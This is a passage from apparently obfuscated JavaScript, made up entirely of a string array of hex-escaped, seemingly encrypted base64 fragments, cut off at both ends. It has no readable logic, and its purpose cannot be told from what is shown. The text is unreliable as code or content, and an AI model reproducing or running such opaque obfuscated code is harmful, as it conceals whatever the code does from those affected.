72\x73\x7a\x50\x38\x4b\x67\x77\x37\x5a\x6c\x77\x6f\x52\x4d\x77\x36\x5a\x42\x46\x6a\x46\x6a\x63\x4d\x4b\x46','\x64\x6e\x6f\x33\x77\x72\x78\x71\x77\x70\x31\x31','\x77\x72\x56\x54\x42\x55\x66\x43\x6e\x45\x73\x3d','\x55\x4d\x4f\x53\x61\x41\x3d\x3d','\x77\x34\x6e\x44\x6f\x4d\x4b\x68\x58\x73\x4f\x45\x77\x70\x50\x43\x6a\x42\x35\x79\x47\x78\x6b\x6d\x77\x72\x77\x56\x77\x70\x50\x44\x6a\x51\x67\x71\x57\x6d\x54\x44\x71\x4d\x4f\x39\x57\x32\x64\x76\x77\x35\x41\x47\x77\x36\x7a\x44\x6f\x58\x6e\x43\x68\x4d\x4f\x52\x77\x34\x6a\x44\x70\x52\x42\x65','\x5a\x56\x70\x6b','\x43\x56\x56\x63\x77\x72\x6b\x71\x77\x72\x48\x43\x6a\x41\x3d\x3d','\x41\x38\x4b\x77\x4d\x41\x33\x43\x71\x73\x4f\x79\x56\x6b\x72\x43\x76\x67\x3d\x3d','\x4e\x4d\x4f\x33\x77\x70\x66\x44\x6f\x42\x30\x3d','\x50\x73\x4b\x77\x77\x70\x2f\x43\x69\x33\x59\x52\x77\x36\x4d\x3d','\x43\x42\x52\x34\x49\x38\x4b\x54\x77\x70\x4d\x61\x77\x70\x67\x3d','\x77\x36\x7a\x44\x71\x63\x4b\x46','\x77\x71\x48\x44\x72\x63\x4b\x54\x77\x36\x55\x78\x77\x71\x4e\x64\x77\x70\x62\x43\x73\x67\x3d\x3d','\x58\x4d\x4b\x67\x50\x32\x35\x7a\x54\x78\x31\x4d\x64\x63\x4b\x4e\x77\x6f\x34\x70\x77\x37\x51\x76\x49\x38\x4b\x71\x4c\x6b\x4d\x36\x77\x37\x30\x43','\x42\x63\x4b\x2b\x77\x6f\x55\x3d','\x77\x6f\x78\x34\x55\x41\x49\x6c','\x42\x79\x56\x54\x77\x36\x54\x43\x74\x51\x3d\x3d','\x77\x71\x59\x61\x77\x37\x6f\x3d','\x77\x71\x33\x43\x70\x73\x4b\x4a\x77\x71\x72\x43\x67\x52\x72\x44\x68\x30\x34\x48\x77\x37\x30\x75\x52\x77\x3d\x3d','\x47\x6a\x4e\x51','\x4c\x38\x4f\x4a\x52\x58\x62\x43\x71\x68\x72\x43\x68\x67\x3d\x3d','\x4a\x4d\x4f\x37\x77\x35\x54\x44\x6a\x41\x3d\x3d','\x47\x38\x4b\x32\x77\x70\x6b\x3d','\x4f\x48\x64\x55\x65\x63\x4b\x56\x45\x4d\x4b\x66','\x44\x46\x64\x4e\x77\x72\x73\x6c\x77\x72\x62\x43\x6b\x55\x44\x43\x6b\x51\x3d\x3d','\x77\x6f\x38\x42\x61\x30\x72\x44\x69\x38\x4f\x33','\x77\x71\x4c\x44\x72\x38\x4f\x50','\x5a\x73\x4b\x57\x53\x69\x6f\x5a\x77\x34\x33\x43\x6f\x41\x5a\x66\x77\x36\x48\x44\x76\x4d\x4f\x49\x77\x72\x49\x61\x77\x34\x42\x69\x4b\x38\x4f\x53\x66\x48\x41\x67\x42\x38\x4f\x4f\x56\x38\x4b\x32\x45\x4d\x4b\x43\x77\x35\x49\x6d\x77\x36\x73\x6f\x52\x63\x4b\x30\x77\x36\x45\x3d','\x53\x77\x44\x44\x73\x67\x3d\x3d','\x77\x72\x76\x43\x67\x42\x2f\x44\x6c\x63\x4b\x75\x4a\x77\x3d\x3d','\x46\x6b\x44\x44\x69\x42\x74\x45\x4b\x51\x3d\x3d','\x77\x37\x2f\x44\x69\x4d\x4b\x33','\x46\x63\x4f\x76\x77\x72\x51\x3d','\x77\x71\x66\x43\x69\x51\x54\x44\x6c\x63\x4b\x7a\x49\x58\x76\x43\x75\x73\x4b\x46\x77\x70\x6b\x43','\x55\x79\x76\x44\x6d\x41\x56\x6c\x77\x72\x73\x3d','\x77\x6f\x74\x48\x44\x41\x3d\x3d','\x41\x63\x4f\x57\x77\x37\x4d\x3d','\x77\x71\x38\x31\x77\x6f\x62\x43\x70\x51\x63\x66\x61\x63\x4f\x43\x77\x34\x68\x34\x4e\x41\x3d\x3d','\x63\x4d\x4b\x50\x55\x53\x34\x45\x77\x34\x72\x43\x6b\x41\x30\x3d','\x49\x73\x4f\x43\x56\x33\x72\x43\x73\x54\x44\x43\x74\x45\x37\x43\x71\x4d\x4b\x49','\x4d\x38\x4f\x55\x52\x47\x48\x43\x6b\x7a\x4c\x43\x68\x56\x6e\x43\x72\x41\x3d\x3d','\x49\x4d\x4f\x72\x77\x35\x54\x44\x6b\x41\x3d\x3d','\x77\x34\x44\x43\x6a\x38\x4b\x49\x49\x48\x44\x44\x6a\x41\x3d\x3d','\x57\x51\x76\x43\x67\x38\x4f\x61','\x77\x6f\x72\x44\x69\x38\x4f\x76\x77\x70\x34\x78\x4e\x41\x3d\x3d','\x77\x71\x63\x41\x77\x34\x48\x44\x6b\x38\x4f\x71\x77\x72\x4c\x43\x69\x51\x3d\x3d','\x48\x4d\x4b\x70\x77\x6f\x77\x3d','\x43\x38\x4f\x54\x63\x67\x3d\x3d','\x77\x71\x46\x6e\x4d\x51\x3d\x3d','\x4b\x73\x4f\x43\x54\x33\x54\x43\x70\x6a\x30\x3d','\x77\x72\x58\x44\x6b\x63\x4f\x72','\x53\x4d\x4b\x62\x77\x6f\x67\x3d','\x46\x55\x37\x44\x6b\x51\x3d\x3d','\x59\x4d\x4b\x78\x77\x36\x30\x6f\x77\x35\x44\x44\x72\x51\x44\x44\x69\x67\x37\x43\x73\x38\x4f\x41\x4c\x33\x52\x35\x47\x53\x34\x3d','\x51\x38\x4b\x6a\x55\x77\x58\x44\x71\x73\x4f\x6e\x43\x56\x45\x3d','\x54\x63\x4f\x74\x61\x51\x3d\x3d','\x77\x6f\x42\x74\x4f\x41\x4e\x6f\x77\x36\x6e\x43\x6c\x73\x4b\x6d\x77\x34\x6e\x43\x71\x38\x4b\x65\x50\x38\x4b\x7a\x77\x34\x35\x69\x4a\x6e\x44\x44\x74\x78\x4a\x62\x55\x54\x45\x6c\x77\x37\x4e\x70\x50\x38\x4f\x44\x77\x71\x2f\x44\x72\x63\x4f\x42\x77\x34\x38\x76\x4d\x45\x33\x43\x6b\x6b\x76\x44\x70\x73\x4f\x49\x77\x34\x62\x44\x75\x77\x3d\x3d','\x77\x71\x55\x41\x77\x36\x6a\x43\x71\x73\x4b\x44\x77\x36\x4d\x3d','\x42\x79\x42\x64\x77\x37\x37\x43\x74\x63\x4f\x6b','\x77\x6f\x6b\x4c\x62\x45\x4d\x3d','\x46\x31\x68\x66\x77\x72\x63\x6b\x77\x72\x37\x43\x69\x30\x72\x43\x68\x77\x3d\x3d','\x56\x63\x4b\x79\x77\x72\x73\x33\x77\x37\x2f\x44\x69\x41\x3d\x3d','\x57\x63\x4b\x74\x64\x68\x6a\x44\x76\x38\x4f\x76\x45\x31\x6e\x44\x76\x78\x7a\x43\x67\x38\x4b\x66\x55\x4d\x4f\x50\x43\x42\x45\x3d','\x54\x4d\x4b\x6f\x50\x33\x35\x34','\x44\x45\x44\x44\x69\x42\x68\x66\x4d\x77\x3d\x3d','\x44\x58\x6e\x44\x74\x6a\x6c\x72\x4d\x55\x76\x44\x6b\x30\x56\x57\x55\x46\x6c\x55\x77\x71\x49\x79\x77\x72\x77\x65','\x77\x72\x55\x45\x77\x35\x37\x44\x6a\x63\x4f\x37','\x57\x4d\x4b\x70\x77\x36\x77\x39\x77\x37\x2f\x43\x70\x7a\x59\x3d','\x51\x77\x2f\x43\x68\x73\x4f\x48\x43\x38\x4b\x4c\x62\x63\x4b\x2b\x44\x38\x4f\x4a\x64\x43\x31\x34\x77\x72\x48\x43\x6f\x6d\x4e\x30\x4c\x4d\x4b\x71\x4b\x38\x4f\x52\x77\x35\x6a\x43\x6a\x6a\x54\x44\x72\x38\x4f\x6a\x4e\x41\x3d\x3d','\x47\x63\x4f\x75\x77\x70\x4e\x4f\x77\x37\x73\x3d','\x61\x73\x4b\x46\x77\x70\x34\x3d','\x45\x33\x54\x44\x74\x54\x64\x6c\x50\x6b\x77\x3d','\x77\x70\x46\x70\x53\x67\x49\x32\x66\x73\x4f\x6f\x62\x4d\x4f\x59\x65\x33\x62\x43\x74\x4d\x4b\x6e\x55\x77\x39\x6f\x77\x72\x70\x30','\x4b\x38\x4b\x7a\x77\x36\x41\x7a\x77\x35\x73\x3d','\x53\x63\x4b\x31\x77\x37\x30\x48\x77\x37\x6a\x43\x70\x53\x48\x43\x71\x77\x3d\x3d','\x77\x70\x46\x70\x53\x67\x49\x32\x66\x73\x4f\x6f\x62\x4d\x4f\x59\x65\x33\x48\x43\x76\x63\x4b\x6b\x51\x78\x74\x75\x77\x72\x35\x38\x77\x70\x30\x3d','\x41\x6a\x52\x54\x77\x37\x6a\x43\x70\x41\x3d\x3d','\x4b\x63\x4f\x75\x52\x4d\x4b\x65\x44\x6b\x67\x72\x77\x35\x4c\x44\x72\x51\x3d\x3d','\x5a\x73\x4b\x57\x58\x6a\x6b\x57\x77\x34\x7a\x43\x6a\x51\x34\x3d','\x4c\x63\x4b\x2b\x77\x37\x6b\x68\x77\x35\x66\x44\x72\x43\x76\x43\x6a\x78\x50\x43\x73\x63\x4f\x45\x4c\x58\x56\x78\x41\x69\x55\x50','\x77\x37\x6a\x44\x72\x38\x4b\x67\x55\x4d\x4f\x62\x77\x70\x6a\x43\x69\x7a\x52\x6f\x42\x55\x45\x73\x77\x71\x59\x3d','\x51\x58\x31\x72\x77\x6f\x6a\x43\x6e\x6a\x49\x3d','\x77\x71\x67\x38\x77\x70\x48\x43\x71\x51\x63\x46\x59\x38\x4f\x31\x77\x37\x77\x3d','\x77\x34\x6a\x44\x67\x63\x4b\x35\x77\x72\x78\x66\x56\x67\x3d\x3d','\x5a\x73\x4b\x70\x77\x37\x51\x53\x77\x37\x44\x43\x76\x6a\x7a\x43\x71\x77\x3d\x3d','\x55\x38\x4b\x72\x77\x72\x34\x6f\x77\x35\x76\x44\x6b\x78\x54\x44\x72\x41\x4c\x44\x6f\x4d\x4f\x31','\x57\x6a\x62\x44\x6e\x78\x46\x6c\x77\x71\x41\x3d','\x44\x4d\x4f\x6e\x77\x6f\x31\x55\x77\x37\x50\x43\x72\x67\x3d\x3d','\x65\x63\x4f\x65\x77\x72\x78\x55\x48\x63\x4b\x6f','\x65\x4d\x4f\x36\x54\x73\x4f\x35\x66\x77\x38\x3d','\x4a\x73\x4b\x68\x77\x71\x5a\x75\x77\x35\x31\x47','\x77\x72\x5a\x47\x44\x6c\x4c\x43\x69\x51\x3d\x3d','\x77\x6f\x4c\x44\x6e\x4d\x4f\x6b\x77\x6f\x51\x70\x49\x67\x3d\x3d','\x4a\x32\x74\x54','\x43\x77\x56\x39\x4e\x63\x4b\x4a\x77\x6f\x45\x3d','\x48\x4d\x4f\x75\x77\x70\x6c\x61\x77\x36\x7a\x43\x6f\x67\x3d\x3d','\x4c\x57\x4e\x49\x62\x63\x4b\x49\x44\x51\x3d\x3d','\x49\x73\x4b\x75\x77\x71\x70\x75\x77\x34\x5a\x59\x56\x73\x4b\x4b\x77\x72\x6b\x3d','\x48\x45\x46\x41\x77\x71\x30\x33\x77\x71\x77\x3d','\x48\x67\x68\x79\x49\x4d\x4b\x55\x77\x70\x77\x7a\x77\x70\x68\x49\x52\x63\x4f\x61\x77\x35\x59\x3d','\x43\x38\x4f\x52\x77\x34\x6e\x44\x6a\x52\x52\x71\x77\x37\x45\x38\x77\x70\x48\x43\x76\x48\x41\x3d','\x77\x35\x62\x44\x6e\x4d\x4f\x50\x46\x46\x2f\x44\x68\x41\x3d\x3d','\x77\x72\x50\x43\x69\x68\x7a\x44\x73\x38\x4b\x76\x4f\x30\x76\x43\x73\x73\x4b\x63\x77\x70\x6c\x57\x77\x72\x63\x38','\x77\x35\x49\x69\x65\x6b\x6b\x72\x77\x71\x30\x3d','\x43\x38\x4f\x67\x77\x70\x4a\x36\x77\x36\x76\x43\x76\x38\x4f\x62\x77\x70\x31\x73\x77\x36\x76\x43\x6f\x58\x67\x4a\x50\x6b\x78\x46\x77\x34\x39\x4c\x77\x35\x67\x6d\x77\x37\x44\x43\x6e\x69\x4d\x3d','\x77\x71\x62\x43\x73\x63\x4f\x41\x77\x72\x7a\x43\x6a\x52\x30\x3d','\x58\x73\x4f\x49\x52\x63\x4f\x78\x66\x78\x6e\x43\x71\x31\x78\x62\x4e\x63\x4f\x72\x52\x79\x78\x63\x4e\x73\x4f\x4f\x63\x4d\x4b\x4c\x77\x71\x34\x72\x41\x38\x4b\x57','\x55\x73\x4b\x30\x61\x51\x4c\x44\x72\x4d\x4f\x39','\x48\x56\x5a\x4b\x77\x71\x73\x75\x77\x72\x72\x43\x6b\x56\x48\x44\x6d\x7a\x34\x68\x77\x37\x52\x37\x41\x73\x4f\x54\x77\x37\x35\x33\x77\x71\x49\x71\x4a\x4d\x4b\x63\x77\x71\x6a\x44\x6e\x4d\x4f\x4c\x77\x37\x55\x73\x62\x69\x6a\x43\x67\x4d\x4f\x62','\x58\x4d\x4b\x68\x77\x37\x55\x41\x77\x36\x72\x43\x75\x51\x3d\x3d','\x41\x73\x4b\x56\x58\x4d\x4f\x73\x47\x38\x4b\x77\x77\x71\x67\x48\x49\x4d\x4b\x31\x4f\x78\x37\x43\x6e\x73\x4b\x37\x77\x35\x37\x44\x69\x44\x4c\x44\x75\x56\x55\x46\x49\x51\x3d\x3d','\x77\x72\x73\x32\x77\x70\x44\x43\x74\x77\x4d\x55\x57\x4d\x4f\x54\x77\x70\x34\x6f\x61\x73\x4f\x70\x77\x6f\x6b\x6e\x4d\x73\x4f\x68\x42\x63\x4b\x32\x65\x63\x4b\x41\x62\x4d\x4f\x62\x42\x63\x4b\x6f\x53\x6b\x4c\x43\x67\x73\x4f\x48\x77\x70\x54\x44\x6d\x46\x52\x71\x77\x70\x48\x43\x71\x63\x4f\x72\x4b\x38\x4f\x74','\x47\x79\x33\x44\x6b\x67\x46\x4f\x77\x72\x4c\x44\x68\x6a\x55\x49\x61\x6b\x41\x76\x77\x72\x59\x71\x61\x4d\x4b\x6b\x43\x32\x59\x43\x56\x32\x78\x42\x77\x72\x37\x44\x6e\x31\x72\x44\x6d\x63\x4f\x70\x47\x77\x3d\x3d','\x62\x4d\x4f\x55\x77\x72\x70\x45\x44\x4d\x4b\x6f\x41\x63\x4f\x75\x77\x35\x34\x47\x77\x36\x52\x55\x77\x6f\x33\x44\x74\x45\x38\x3d','\x49\x73\x4f\x72\x77\x35\x58\x44\x6c\x78\x70\x74\x77\x36\x73\x3d','\x43\x4d\x4f\x6a\x77\x70\x42\x5a\x77\x37\x2f\x43\x70\x38\x4b\x61\x77\x6f\x4a\x6f\x77\x36\x37\x43\x76\x58\x34\x56\x47\x41\x3d\x3d','\x46\x4d\x4f\x55\x61\x56\x64\x4c\x77\x35\x4d\x3d','\x77\x71\x4a\x43\x77\x34\x63\x2b\x77\x70\x54\x43\x6f\x32\x41\x3d','\x77\x35\x54\x44\x69\x4d\x4f\x4a\x42\x55\x72\x44\x6d\x38\x4b\x46\x59\x38\x4b\x6d\x43\x38\x4b\x65\x77\x36\x72\x44\x6b\x73\x4f\x46','\x77\x35\x33\x44\x69\x38\x4b\x2f\x77\x71\x78\x4f\x56\x6d\x30\x3d','\x4e\x48\x33\x44\x6f\x68\x46\x2f\x49\x31\x72\x44\x6b\x56\x55\x55\x53\x41\x3d\x3d','\x43\x73\x4f\x33\x77\x70\x5a\x49\x77\x36\x72\x43\x75\x41\x3d\x3d','\x77\x71\x62\x44\x70\x73\x4b\x47\x77\x37\x55\x2b\x77\x72\x68\x57\x77\x35\x76\x44\x73\x63\x4b\x39\x4d\x45\x4d\x47','\x47\x63\x4b\x36\x77\x71\x77\x3d','\x46\x73\x4f\x41\x62\x30\x5a\x65\x77\x34\x7a\x43\x73\x53\x74\x45\x77\x70\x51\x76\x77\x72\x64\x41\x77\x72\x45\x52\x44\x33\x31\x4b','\x77\x71\x39\x58\x42\x31\x58\x43\x6a\x51\x3d\x3d','\x41\x63\x4f\x30\x77\x36\x55\x3d','\x61\x48\x30\x39\x77\x72\x31\x39\x77\x71\x55\x39\x62\x56\x49\x50\x41\x38\x4b\x43\x45\x33\x76\x43\x67\x44\x58\x44\x69\x51\x3d\x3d','\x49\x73\x4f\x76\x77\x34\x76\x44\x6b\x52\x59\x3d','\x57\x56\x2f\x43\x75\x43\x30\x62\x77\x37\x77\x57\x41\x67\x3d\x3d','\x46\x31\x68\x66\x77\x72\x63\x6b\x77\x72\x37\x43\x69\x30\x72\x43\x68\x30\x38\x64\x77\x37\x4e\x72\x49\x38\x4f\x62\x77\x36\x31\x74\x77\x71\x63\x3d','\x48\x31\x33\x44\x6a\x77\x39\x45\x4d\x67\x3d\x3d','\x50\x73\x4b\x69\x77\x37\x6b\x46\x77\x35\x4c\x44\x6f\x77\x66\x43\x6d\x51\x3d\x3d','\x47\x6a\x52\x4a\x77\x36\x54\x43\x70\x73\x4f\x33\x64\x6a\x38\x2b\x77\x36\x33\x44\x74\x54\x70\x63\x77\x72\x50\x43\x73\x41\x3d\x3d','\x77\x35\x2f\x44\x6d\x4d\x4b\x2f\x77\x37\x70\x6e\x54\x77\x3d\x3d','\x77\x35\x67\x70\x63\x45\x6f\x71','\x77\x6f\x6e\x44\x68\x63\x4f\x37\x77\x70\x34\x36\x4d\x4d\x4b\x4b\x61\x38\x4f\x69\x66\x57\x48\x43\x67\x63\x4b\x4e\x77\x34\x37\x43\x69\x4d\x4f\x72\x77\x37\x4a\x67\x77\x36\x42\x62','\x4a\x4d\x4f\x6f\x77\x70\x58\x44\x70\x77\x77\x34\x42\x73\x4f\x59\x49\x73\x4b\x41','\x46\x31\x68\x66\x77\x72\x63\x6b\x77\x72\x37\x43\x69\x30\x72\x43\x68\x30\x38\x53\x77\x36\x4a\x77\x42\x38\x4f\x43\x77\x36\x31\x35\x77\x72\x46\x79\x61\x38\x4f\x6b\x77\x70\x6a\x43\x6d\x41\x3d\x3d','\x77\x34\x2f\x44\x72\x63\x4b\x34\x54\x4d\x4f\x49','\x4c\x4d\x4b\x57\x77\x72\x30\x3d','\x41\x68\x78\x36\x49\x63\x4b\x49\x77\x70\x4d\x51\x77\x70\x67\x3d','\x49\x4d\x4f\x74\x77\x70\x56\x65\x77\x37\x33\x43\x76\x38\x4b\x61\x77\x70\x74\x6f\x77\x36\x62\x43\x75\x7a\x38\x51\x46\x45\x31\x50\x77\x35\x52\x4f\x77\x70\x35\x6b\x77\x37\x44\x43\x6e\x6a\x38\x63\x64\x44\x38\x3d','\x44\x31\x68\x46\x77\x71\x73\x6d','\x77\x72\x72\x44\x74\x73\x4b\x61\x77\x36\x49\x79\x77\x72\x68\x79','\x4b\x4d\x4b\x38\x77\x72\x5a\x75','\x77\x35\x72\x43\x6d\x38\x4b\x48\x4c\x6e\x44\x44\x69\x73\x4b\x38','\x58\x31\x68\x2b\x77\x36\x41\x63\x77\x70\x54\x44\x69\x38\x4b\x62\x41\x38\x4f\x74\x62\x4d\x4b\x70\x77\x6f\x34\x55\x77\x70\x63\x48\x55\x4d\x4f\x6c\x77\x6f\x73\x61','\x77\x70\x4c\x43\x76\x73\x4f\x43','\x77\x35\x67\x76\x5a\x31\x38\x74\x77\x6f\x6e\x44\x6c\x4d\x4f\x37\x77\x6f\x72\x44\x74\x41\x3d\x3d','\x50\x33\x4a\x50\x65\x73\x4b\x54\x43\x63\x4f\x43\x49\x4d\x4b\x71\x77\x6f\x6a\x44\x70\x77\x44\x43\x6e\x63\x4b\x77\x52\x69\x64\x48\x77\x34\x50\x44\x6e\x32\x58\x44\x6b\x67\x3d\x3d','\x51\x63\x4b\x74\x62\x41\x54\x44\x76\x51\x3d\x3d','\x55\x47\x42\x64','\x4b\x4d\x4f\x79\x77\x6f\x2f\x44\x72\x42\x73\x54\x46\x38\x4f\x59\x4b\x73\x4b\x47\x77\x37\x30\x3d','\x54\x63\x4b\x67\x50\x57\x39\x79\x57\x56\x35\x2b\x4d\x4d\x4b\x47\x77\x72\x70\x46\x77\x35\x4d\x6b\x4b\x63\x4b\x72\x4c\x56\x67\x39\x77\x37\x59\x42\x43\x63\x4f\x44\x77\x71\x54\x43\x6a\x43\x50\x44\x6a\x6e\x38\x3d','\x53\x42\x62\x43\x6d\x63\x4f\x64\x47\x4d\x4b\x5a','\x4e\x48\x33\x44\x6f\x68\x64\x41\x41\x6c\x72\x44\x6b\x6c\x4d\x64\x51\x30\x42\x4b\x77\x6f\x73\x51\x77\x72\x34\x56\x47\x47\x70\x45\x52\x51\x3d\x3d','\x77\x71\x50\x44\x71\x73\x4b\x5a\x77\x36\x51\x34\x77\x72\x30\x64\x77\x70\x44\x43\x75\x63\x4b\x31\x4d\x42\x42\x64\x4b\x73\x4f\x6d\x62\x4d\x4f\x53\x77\x37\x76\x44\x71\x63\x4b\x34\x77\x71\x46\x54\x77\x71\x6b\x71\x56\x73\x4b\x47\x46\x63\x4f\x6c\x77\x71\x63\x3d','\x64\x38\x4f\x36\x54\x4d\x4f\x6f\x66\x77\x3d\x3d','\x59\x73\x4f\x30\x54\x73\x4f\x75\x62\x67\x58\x43\x74\x30\x70\x43\x42\x63\x4f\x51','\x4d\x38\x4f\x6f\x77\x71\x6a\x44\x76\x52\x73\x79\x48\x4d\x4f\x57','\x77\x37\x76\x44\x6f\x38\x4b\x37\x56\x63\x4f\x49\x77\x70\x7a\x43\x76\x56\x4e\x2b\x46\x6c\x51\x71\x77\x72\x30\x58\x77\x35\x62\x44\x68\x54\x55\x6a\x47\x57\x6a\x44\x71\x4d\x4b\x75\x46\x53\x6b\x6d\x77\x34\x31\x48\x77\x36\x76\x44\x73\x6d\x4c\x43\x6a\x73\x4f\x58\x77\x35\x72\x44\x70\x52\x46\x56\x49\x67\x66\x44\x6c\x38\x4b\x72\x52\x73\x4f\x42\x55\x41\x6e\x43\x6d\x73\x4b\x5a\x46\x38\x4f\x72\x41\x78\x4e\x37\x51\x4d\x4b\x4c\x77\x37\x39\x4b\x52\x79\x48\x43\x71\x73\x4f\x38\x77\x34\x59\x6a\x77\x37\x4d\x44\x77\x72\x50\x44\x71\x46\x4d\x42\x43\x79\x50\x43\x67\x73\x4b\x75\x54\x55\x5a\x5a\x59\x56\x54\x44\x70\x4d\x4b\x4f\x66\x63\x4f\x4b\x77\x36\x5a\x2f\x77\x37\x6e\x44\x74\x51\x3d\x3d','\x77\x36\x37\x43\x6a\x63\x4b\x4a','\x45\x47\x74\x5a','\x64\x38\x4f\x2b\x55\x73\x4f\x75\x63\x78\x6a\x43\x72\x46\x6f\x3d','\x77\x34\x4c\x43\x69\x38\x4b\x59\x50\x33\x7a\x44\x6c\x38\x4b\x54\x77\x70\x6b\x3d','\x56\x4d\x4b\x6d\x4e\x32\x34\x3d','\x77\x35\x33\x44\x6f\x38\x4b\x33\x54\x4d\x4f\x41\x77\x70\x6a\x43\x76\x51\x38\x6b\x43\x30\x73\x73\x77\x71\x63\x63\x77\x70\x50\x44\x6d\x7a\x4d\x42\x46\x57\x6e\x44\x76\x67\x3d\x3d','\x49\x38\x4f\x6f\x77\x70\x6a\x44\x76\x41\x51\x2b\x48\x4d\x4f\x46\x41\x4d\x4b\x42\x77\x36\x33\x44\x67\x41\x3d\x3d','\x51\x69\x78\x64\x77\x6f\x2f\x44\x6d\x63\x4b\x6f\x41\x73\x4b\x4d\x77\x37\x76\x43\x69\x68\x4e\x6e\x49\x51\x6b\x30\x59\x38\x4f\x5a\x47\x38\x4b\x6c\x77\x70\x4d\x6e\x62\x41\x3d\x3d','\x77\x35\x76\x44\x6d\x4d\x4b\x38\x77\x72\x70\x4f','\x4e\x38\x4b\x32\x77\x70\x78\x70\x77\x35\x74\x63\x55\x63\x4b\x59','\x65\x4d\x4b\x62\x53\x53\x51\x58\x77\x34\x4c\x43\x69\x77\x78\x56\x77\x72\x76\x43\x6f\x73\x4f\x58\x77\x72\x41\x42\x77\x34\x4a\x6f\x4d\x63\x4f\x49\x53\x48\x64\x54\x56\x63\x4f\x54\x55\x41\x3d\x3d','\x59\x4d\x4b\x62\x55\x7a\x67\x56','\x41\x48\x66\x44\x72\x6a\x35\x70\x4d\x30\x76\x44\x6c\x56\x67\x57','\x53\x4d\x4b\x39\x4a\x77\x3d\x3d','\x77\x6f\x68\x75\x50\x63\x4b\x67\x77\x37\x37\x44\x6a\x33\x6f\x70\x4a\x4d\x4b\x7a','\x64\x63\x4b\x6f\x65\x38\x4b\x4f\x48\x73\x4b\x41\x65\x4d\x4b\x73','\x5a\x63\x4b\x5a\x54\x53\x67\x56\x77\x34\x33\x44\x6b\x52\x52\x4f\x77\x37\x48\x43\x74\x63\x4f\x51','\x54\x38\x4b\x34\x77\x37\x41\x47\x77\x37\x73\x3d','\x77\x72\x51\x4d\x77\x35\x62\x44\x6a\x4d\x4f\x32','\x54\x43\x33\x44\x68\x41\x64\x30\x77\x72\x33\x43\x6d\x7a\x6b\x48\x5a\x55\x73\x6d\x77\x72\x45\x3d','\x4d\x4d\x4f\x47\x54\x57\x62\x43\x74\x77\x3d\x3d','\x77\x72\x2f\x43\x67\x42\x6a\x44\x6c\x63\x4b\x79\x4f\x77\x3d\x3d','\x4f\x4d\x4b\x39\x77\x36\x30\x32\x77\x35\x63\x3d','\x4f\x38\x4f\x7a\x54\x38\x4b\x4a\x43\x46\x49\x3d','\x77\x72\x6f\x32\x77\x70\x4c\x43\x73\x67\x63\x75\x59\x4d\x4f\x43\x77\x34\x4a\x6c\x62\x38\x4f\x30\x77\x72\x34\x51\x4f\x73\x4f\x68','\x77\x72\x6f\x68\x77\x70\x72\x43\x73\x52\x6f\x43','\x43\x73\x4f\x67\x77\x70\x35\x4c\x77\x37\x66\x43\x6c\x4d\x4f\x52\x77\x6f\x68\x35\x77\x35\x62\x43\x70\x6d\x45\x49\x46\x6b\x59\x3d','\x45\x53\x31\x57\x77\x37\x37\x43\x74\x63\x4f\x6c','\x51\x6a\x56\x72\x77\x6f\x62\x43\x6c\x63\x4b\x65\x48\x38\x4b\x77\x77\x37\x6a\x43\x69\x78\x39\x37\x41\x6b\x68\x75\x50\x63\x4f\x55\x43\x73\x4b\x6f\x77\x70\x77\x32\x64\x67\x3d\x3d','\x4f\x4d\x4b\x79\x51\x73\x4f\x36\x44\x63\x4b\x6e','\x5a\x4d\x4b\x30\x65\x38\x4b\x4a\x42\x63\x4b\x65\x4f\x63\x4b\x4b\x77\x37\x46\x5a\x4d\x7a\x51\x67\x4a\x53\x46\x32\x56\x51\x35\x6a','\x5a\x53\x66\x43\x74\x4d\x4f\x71\x4b\x63\x4b\x6b\x52\x73\x4b\x53\x4d\x63\x4b\x6d\x56\x78\x49\x3d','\x51\x77\x2f\x43\x68\x73\x4f\x48\x43\x38\x4b\x4c\x62\x63\x4b\x2b\x44\x38\x4f\x4a\x61\x53\x68\x67\x77\x72\x50\x43\x6e\x33\x52\x33\x5a\x38\x4b\x31\x59\x4d\x4f\x54\x77\x35\x72\x43\x6c\x44\x76\x43\x70\x73\x4b\x32\x4f\x56\x2f\x43\x75\x77\x3d\x3d','\x4a\x73\x4f\x61\x61\x77\x3d\x3d','\x63\x6e\x30\x2b\x77\x72\x78\x47\x77\x71\x74\x6a\x66\x45\x34\x3d','\x62\x63\x4f\x2b\x54\x73\x4f\x36\x62\x68\x38\x3d','\x77\x6f\x6e\x44\x68\x63\x4f\x37\x77\x70\x34\x36\x4d\x4d\x4b\x4b\x61\x38\x4f\x69\x66\x58\x4c\x43\x67\x73\x4b\x57\x77\x34\x66\x43\x68\x4d\x4f\x6d\x77\x37\x55\x6e\x77\x36\x4e\x51\x77\x35\x66\x43\x6e\x44\x72\x44\x6e\x4d\x4f\x6f\x64\x51\x45\x3d','\x4d\x63\x4f\x6d\x77\x70\x66\x44\x76\x41\x77\x3d','\x65\x63\x4f\x4b\x62\x51\x3d\x3d','\x4a\x4d\x4f\x69\x77\x35\x4c\x44\x67\x78\x70\x73\x77\x37\x59\x3d','\x51\x4d\x4b\x6c\x62\x68\x58\x44\x74\x38\x4f\x35\x53\x56\x48\x44\x6f\x56\x33\x43\x6c\x38\x4b\x62\x55\x73\x4f\x2f\x44\x77\x6f\x47','\x43\x4d\x4f\x6a\x77\x70\x42\x5a\x77\x37\x2f\x43\x70\x38\x4f\x67\x77\x70\x68\x6b\x77\x36\x77\x3d','\x4d\x4d\x4f\x71\x55\x4d\x4b\x54\x47\x30\x41\x70\x77\x35\x6a\x44\x72\x57\x41\x6c\x77\x70\x6b\x6d\x4f\x38\x4b\x41\x77\x70\x37\x43\x76\x46\x7a\x43\x70\x57\x58\x43\x6e\x31\x66\x43\x6a\x69\x6e\x44\x73\x42\x35\x72\x77\x37\x55\x73\x77\x6f\x39\x62\x77\x36\x4c\x43\x6c\x57\x33\x43\x6d\x46\x6a\x44\x76\x6c\x77\x65','\x5a\x63\x4b\x38\x65\x63\x4b\x59\x44\x77\x3d\x3d','\x44\x45\x70\x4d\x77\x71\x77\x43\x77\x72\x6a\x43\x6d\x6b\x76\x43\x67\x53\x55\x66\x77\x37\x64\x2f','\x77\x35\x62\x43\x6e\x4d\x4b\x4c\x49\x6e\x48\x44\x69\x77\x3d\x3d','\x77\x35\x48\x44\x6c\x73\x4f\x48\x43\x55\x38\x3d','\x4c\x63\x4b\x34\x77\x72\x6c\x30\x77\x34\x35\x55\x53\x38\x4b\x51\x77\x71\x5a\x71\x77\x34\x44\x44\x6e\x63\x4f\x2b\x58\x31\x44\x44\x68\x63\x4f\x67\x77\x71\x76\x43\x69\x38\x4b\x7a\x52\x6d\x70\x70\x77\x70\x4d\x56\x77\x35\x54\x43\x